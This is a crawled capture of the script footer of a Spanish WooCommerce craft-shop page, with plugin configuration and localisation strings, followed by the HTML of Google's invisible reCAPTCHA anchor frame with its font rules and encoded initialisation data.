<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.5" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Hora","datepickerSaveButton":"Guardar","selectAnOption":"Por favor, selecciona una opci\u00f3n","selectAtLeast":"Por favor, selecciona al menos %d opciones","selectOptions":"Por favor, selecciona %d opciones","maxOptionsSelectedMessage":"Se han seleccionado m\u00e1s opciones de las permitidas","uploadPercentageDoneString":"hecho"},"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","addons_nonce":"2d6c66d772","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"EUR","currency_symbol":"\u20ac","currency_position":"right","total_thousand_sep":".","decimal_sep":",","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"El valor es menor que el m\u00ednimo. El valor m\u00ednimo es:","moreThanMax":"El valor es mayor que el m\u00e1ximo. El valor m\u00e1ximo es:","minErrorMessage":"La suma de los n\u00fameros est\u00e1 por debajo del m\u00ednimo. El valor m\u00ednimo es:","maxErrorMessage":"La suma de los n\u00fameros supera el m\u00e1ximo. El valor m\u00e1ximo es:","checkMinMaxErrorMessage":"Por favor, selecciona una opci\u00f3n","requiredMessage":"Esta opci\u00f3n es obligatoria.","maxFilesAllowed":"M\u00e1ximo de archivos subidos permitidos. El n\u00famero m\u00e1ximo de archivos permitidos es: ","noSupportedExtension":"Error - \u00a1extensi\u00f3n no compatible!","maxFileSize":"Error - tama\u00f1o de archivo para %s - \u00a1m\u00e1ximo %d MB permitidos!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https:\/\/www.artesaniaarabe.es\/wp-content\/plugins\/yith-woocommerce-product-add-ons\/assets\/img\/loader.gif","isMobile":"","hide_order_price_if_zero":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/modernizr-custom.js?ver=1.0.4" id="veera-modernizr-custom-js" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/plugins/min/plugins-full.js?ver=1.0.4" id="veera-plugins-js" defer ></script> 
<script type="text/javascript" id="veera-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"3ddd925ec7","wishlist_nonce":"e3d56c502a","compare_nonce":"507a665c70","instagram_token":"8205164261.3a81a9f.ba755ce4da85464b8a9a3e15a15c7db4"},"fullpage":[],"product_single_design":"2","product_gallery_column":"{\"xlg\":\"4\",\"lg\":\"4\",\"md\":\"4\",\"sm\":\"2\",\"xs\":\"2\",\"mb\":\"2\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Volver","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"Ver Lista de Deseos","success":"ha sido a\u00f1adido a la lista de deseos.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"ha sido a\u00f1adido a tu carrito","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"920","max_height":"490"},"js_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/assets\/js\/plugins\/min\/","theme_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/","ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"120","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/min/app.js?ver=1.0.4" id="veera-theme-js" defer ></script> 
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","security":"a958a40a88","user_id":"0","security_error":"Algo sali\u00f3 mal, por favor int\u00e9ntalo m\u00e1s tarde.","empty_name":"El nombre no puede estar vac\u00edo.","empty_quantity":"Quantity cannot be empty","empty_email":"La direcci\u00f3n de correo electr\u00f3nico no puede estar vac\u00eda.","invalid_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","is_popup":"no","phone_field":"2","phone_field_error":["Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","El n\u00famero de tel\u00e9fono es demasiado corto.","El n\u00famero de tel\u00e9fono es demasiado largo.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido."],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Por favor, acepta nuestros t\u00e9rminos y la pol\u00edtica de privacidad."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.2" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.2" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.2" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="gt_widget_script_31245388-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['31245388'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-31245388","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.artesaniaarabe.es/wp-content/plugins/gtranslate/js/fc.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/terminos-y-condiciones/" data-gt-orig-domain="www.artesaniaarabe.es" data-gt-widget-id="31245388" defer></script><script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js" defer ></script> 
<script></script><script>try{  }catch (ex){}</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&co=aHR0cHM6Ly93d3cuYXJ0ZXNhbmlhYXJhYmUuZXM6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=c8damgo10c9y
body_size: 45592
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="VTwiIyDXSR2v5vWPAwzPBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="VTwiIyDXSR2v5vWPAwzPBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VTwiIyDXSR2v5vWPAwzPBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/CiMOBTj7DkSBIOcKBw7nCtQJbVX/[base64]/CsMOzw5N4XnzCjMOMwp1xQ8Kvw4fDqVvDoExlwqkJw5I7wqbCsXpfw7TDl1zDgcOMf2kSPGUPw7/Di04Kw4pLGzIrUBRowrFhw4PCvwLDsy7CjUt3w4c2wpA3w6RvX8KoFW3DlkjDpsKYwo5HLFlowq/[base64]/CghzCnxF1WzvCkMO8cU7CqcO5WMOzwpYNwpnCkUxjwoASw45yw6HCpsOVX3/Ch8KZw4vDhDvDvMOHw4vDgMKNZMKRw7fDigApOsO1w6xjFkEfwprDix/DgzcJLmrClBnCsFhAPsO7DQEywqMVw6tdwrfCuwfDminCv8OcaFV0d8O/[base64]/DizJjbxLCvkXDpsKSPCTDjVZMw7PDhMOmw5LCq0ZYw4hOCGLCrwhDw7vDpcOxLsOOfi0XD2/CqybClsOMwo3Do8OCwr/DnsOXwqFUw6XCpsOOagEWwq9LwobCqkTDvsOUw75KbsOTw4MdJ8KWwrhzw4AFHG/DlcKWX8OkcsOlwpXDnsO4wp5AWlEuw5DDkGYWbiTCrsOnFzpDwrHCmMKdwoIVb8ObbF17NsK0O8OWwpvCo8KKBsKvwq/DjcO2QMKeOsORERt3w5wiVSAzaMOkGnBvWxPCs8KXw5Qsb051IMKIw6nCqREtFENGGcK8w7XCksOrw63DmMOxLsKnw7nDmMKjYE7CsMKOw4/Cs8KQwqJoLMOYwpDCiEXDsD3CkMKDw6TCm0rDn30EMXAiwr4xB8OUCMK+w59dwrs9wpzDlcOZw4pxw6DDpBktw6o5acKCD2zDhA9bw6V2wrtSVRjDjQQUwoU9SsOqwqgpGsOFwpFLw5sKX8KYUC4sEcKpLMKQUn4Cw4VTRX3DtsO/BcKBw5XDtl7DoDPDlsOKw57DrXRVRcOVw6fCgcOLQsOkwo9Ew5rDrMOXbMK5bsOqw4HDi8OYOVRDwo4cB8O4M8O8w53DmsK/UBZYU8KAUcOwwrotwqjDpsKhAcOmb8OAWkrDkcKuwqt1YsKdDjljFcKZw55WwqoRbMOjJcOSwpVcwqs4w6zDk8OpaCfDjcOvwq4gJyHDu8OdDMOkSULCp1TDsMOASGt5IMK9NcKGCgR3Z8O/CMKXCsKTC8OdFyYnAEkNWsOORShAf3zDk3Fww5t4agIFYcOuW0XCk31aw5hbw6tfelpTw5/CksKIX3MywrFSw5dJw6rDlzrCp3PDi8KAXirCpn7Cq8OaLcKhw5AmZMKxGSPCi8ODwoPDtgHCqSTDoUhNwr/CnWLCtcOCW8OlDyFpHCrCkcKzwrU7w79qw7oVw5rDvMKsL8OwXsORw7ReZR8DcMOgdy8TwrUnQ0gLw5hKwrRuT1otJV4MwqLDpDzCnEbCocO7w69jw5vCuEPDt8OdUV/Dp25MwrvDsCNhPDjDpzoUw77DlnAUwrHCl8OJwpbDlSHCqRrClVp0QiIaw7zChxoxwq3CscOvwqDDtncdwo0sPTDCpzxpwpLDscOBDiHCvcO/[base64]/CoBDDrA3CgMOgPcOAJ8Ogw6HCmMKnMDvCgMOow5o7RlzCp8OSTMKyA8O2TsOZaETCrQnDrgnDrjZIKnBFc3k5w6khw7/CnwTDocKITWEOCyHDhcKWw6Mzw5VySArDosORwqfDnsOgw5/CrgbDgsOvw4EJwrrDhsKow4BOJSDDmMKGQsKSOcKFYcOlEsK4W8KedSNxZwLCqkfCqsKyV2DCoMK2w5TCu8OQw6LCnz/CiSNLw7/ChQAvASPDkEQWw5XCpFrDrRYvRCjDpVpIE8Orw40BCmzCoMOwMsO0wrzCj8KGwr/[base64]/DjlTCoMOCUcO6PsKpwpwJNRx4wr9UwpDCo8K4woxdwrZzN2lfHBLCtsOxVcKCw6LClMK2w7NMwp0lIcK5OiDCkMKVw4LCq8OAwolfHsKYWzvCssK0wp7Dq1x/JsKSBjfDsTzClcKjOm8+w64dG8Kxwr/[base64]/wqHCjSs2PGwdw4k5w53CkF9tL3fCsl/Dn8Otw4HDnBLCjcO1MUzCucKPZkTDpcOXw4sveMOow6zCsmDDp8OzHMKJY8Obwr3DgVbCtcKmHMOTw67DtFBQw5RdLcKHw4jCgEt8w4A4wp/DnXTDgCVXwp3CqkPCggYED8OzZkjDvChyBcKLTEYCOcOdD8OBV1TCqifDl8KAZUZewqppwpUxRMKZw7HCiMOeUEHCtsKIw7Ndw7ADwrhUYxLCpcOBwqg3wqnDiRbDujbCu8O7YMK/RyM/WSoIwrfDnyhswp7CrsKawprCtCNPORDCtsOyNMKIw7xudWA/YcKRGMOvOAtPUlLDvcOZZ3Bewo9gwp8PG8KBw7zDjMOkMcOUw6wTbsOqwr/[base64]/Chh/[base64]/DucK/ZGo2wpPComBVeMKqVU/DgMO8HsO/woUDwoFUwoUbw4vDpz/ChsKbw6wNw7jCtMKYw5R/UDHCvwbCrcOYw71Mw6vCi1TCn8O9wqTDoyJXecKewpJRw54/w5xPT3nDlXsocxbCksO3wr/[base64]/wonDvD9gFzotw6hlwqU/ZMKzdWTDrRk+TW7DscKuwrJOWsKIRMKSwrIlRMOWw51mD3w3wpDDucK6JkHDssKZwoTDpsKQbixbw4RKPzFwCyTDhg9uBW5kwovCnFATQDpicMOawrjDk8KqwqbDvlhuFiDCl8KRKsKEHcOcw5TCrAkRw7oaV2zDg1wewobChycAwr7DkibCqMOhecK0w6M4w75/wpg8woxTwrttw77Csyw1CcOLfsO2NVHCgzDDlmEDbTsTwp4xw6Q/w7Vbw4VFw6PCr8K8ccK3wq/CsBRyw6ESwpXDjnxxwr18w5rCi8OKHBDCpz5BZ8OTwpRUw5wTw6XCtV7DvMKqw5gOFl9xwpMew4VQwqIHIl5twrfDhsKdIcOhw4LCqVk6w6I9Thw3w5PDjcKZw7t/[base64]/DmsOqwoTDk8OmwofDuwTDmcK4w6HCgkoiJ1ISZxVDJ8KrMxg2RwQhEi/CsCrCnEt0w4fDslE0IsO0w68fwrzCojbDsxTDu8KJwqhmJmMpF8OeERLCkMKMGQPDhMOQw7RPwqozQMO2w5N/RMOwcSNeQ8OUwp3DqRNhw6nCr0rDu0vCk2rDmsO/wqF9w5bCmyvDripYw4Ulwp/[base64]/DksOGP8OcRMK7woQwwowyEMKKwrAsRcK4wrkFw7rDrXvDn0FqSkTDgX8cHsKyw6HDpMO/RlTCiVdvwpxhw603wobCtCgIS1DDosODwpVfwrHDscKzwoZRZnhawqPDscOAwr7Dt8KnwoYQZ8KIw43DusKmTsO1MsO5Cx9aIMO3w4/CqCklwqfDoH4Rw5ZKw6DDhhVhNMKPK8KuYcO0d8KIw7YGB8O5Xi/DrMOOFcKQw5khUm7DmMKgw4vDhCDDo1wVc2teMl0AwrHDqWfDtzbCrcKgKTXDkVrDhSPCik7CvsKOwq5Qw6QbSBsOwrHDhgwDw4DDtsKEwqfDg0wCw4zDlS0qenZ9w6Z2ZcKKwrXCsknDlkXDgMONw5cGwoxAX8Olw7/CmH00wqZ7GV5cwrlcERISGEZowrVDfsK4KMKnKXRSXsKDLB7CtWHCgw/DpMOswq3Cv8Kdw7lrwp46MsO9XcO3QDN8wroPw7ldMQDDtMOiCV9bwrTDs3jCmgTCpG/Cli7DncOpw4Bwwq99w6BNbB/CtkjDozfCqsOPfHgBMcONAn8CFRzCo3wLTijCkGUcG8OwwpNODyYRZAjDkMKjQHBEwqjDhzLDusKPwq82MkjCksKKH3DCpiMAd8OHVWALwpzDtEfCusKaw7R4w5ggMsOhXF7CucKLwoZoR2HDqMKgUyTDjcK/c8OvwqvCoBkRwo/CuEB8w6wwSMOqMEzCq3/DuBvDssKhN8OWw64afsOtD8OsGcO2J8KYQHDCsB1QVMKHTMK7UykKw5fDr8OOwq0mL8OCSFLDlMOXwr7CrX53WMO4wqlZwrQEwrHCtEMvSMOpwpRvGsOvwrgGVWRXw7PDh8ObEsKVwo3DtsKjJ8KIKi3DrsOfwphqwqHDoMK4wobDvMK6ScOvIQs/w60Xe8KXXcOXdloAwrIGCi7DrmA/M3MFw5XCmMK4wrRmwr/Dm8OhXAHCqjjCucKLF8Oxw4LDnUfCocOeOcOTNsOXQXJUw4YHb8KWA8OdFMKvw7LDqS7DoMKUw4c1P8OmMEzDpmJOwpoTbcOmEiABQMOIwq9lfnXCi0nDl3XCjg/CqzMdwpsWwpzCnRXCsHhWwpxuwoXDqh3DlcOAD1TCr1LClMOqwovDvcKQT1TDj8K8w6h9wpzDq8K8wo3DqTtMLD0ew7Bfw6IuBVPCiwItw4/[base64]/ZMO/w4nDiMKTfsKjwprCg0jCqkfDvwbCqEBVw7EMfsOMw5VoVhMIwpDDrn9HB2PDsgDDtsKyX1ttwo7CpyHDvi8Sw59XwqHCq8OwwoJlR8KVKsK8ZMO7w6VwwqHChxJNFMKWGsO/w43ChMK5w5bDrcK7cMKqw4TDncOgw5HCtMKbw6MZwpVQdjkqF8K2w5/ClcORNF5/JFICw5kOGjvClMO9F8Oyw6fCrMOVw4zDh8OmIcOpACvDu8KMOsOWRDrDicKJwoV5wozDm8OZw7fDhzXCiHXDicKWRibDkl7DonlAwqXCg8ODw5kvw6/CsMKKFMKxwrvCncKFwoxyUsKHw43DnRbDsnDDqXfDskHCp8OfZsKZwpzDisOawqLDgsO8w77DpW/[base64]/wrLCscKOw5YEw5DDq8OewrbDmMKUdcKjUR7CusKWw7bCmzPDqjbDusK9wpHDuzgPwpYZw558wpTDg8OMRgJZYAHDtsKjLA3Cl8Kyw5/Dtjgzw7rCiWXDj8Kqwr7CtUzCv2kbAlgLwoLDqkXCrlx+UsO1wq0lHiLDky4MbsK3wpjDj1ddw5DCt8OzdwjDjnXDtcKkEMOpPnzDqsO/MQoESEMLX1R/wqjDs1HChmsEwqvCgSLCmV1nA8KbwobDhGzDtEEnw77Dq8OlOj/CmcO5dsO7Pk0cUSnDvCBbwqYfw6PDtl7CrQ45w6LCrcKkT8OdNcKPw5vCncK2w79VLMO1AMKRJUrCgQ7DrGkUJHjDssOHwqB7LC1kw4/Dkl0OZB7Dg10wN8KVZApqw53ConLCi3E0wr9U